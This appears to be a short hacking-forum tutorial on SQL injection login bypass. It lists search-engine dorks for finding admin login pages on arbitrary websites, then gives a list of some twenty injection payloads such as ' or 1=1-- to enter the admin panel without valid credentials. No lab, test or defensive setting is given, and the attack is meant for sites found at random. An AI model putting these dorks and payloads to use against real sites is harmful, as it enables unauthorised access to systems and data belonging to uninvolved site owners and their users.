MYSQL Injection :
1) Dorks
Code:
inurl:admin.asp
inurl:login/admin.asp
inurl:admin/login.asp
inurl:adminlogin.asp
inurl:adminhome.asp
inurl:admin_login.asp
inurl:administrator_login.asp
I am going to use:
Code:
http://site.com/Admin_Login.asp
2) Logging
Now you can find some site over these dorks and try to log in with:
Username: Admin
Password: password' or 1=1--
Instead of password' or 1=1 you can use some of these:
Code:
'or'1'='1
' or '1'='1
' or 'x'='x
' or 0=0 --
" or 0=0 --
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
'or'1=1'
password' or 1=1 will the confuse server and will let you log in.
So if you are able to log in, site is vulnerable and you are going to be able to use admin panel.
 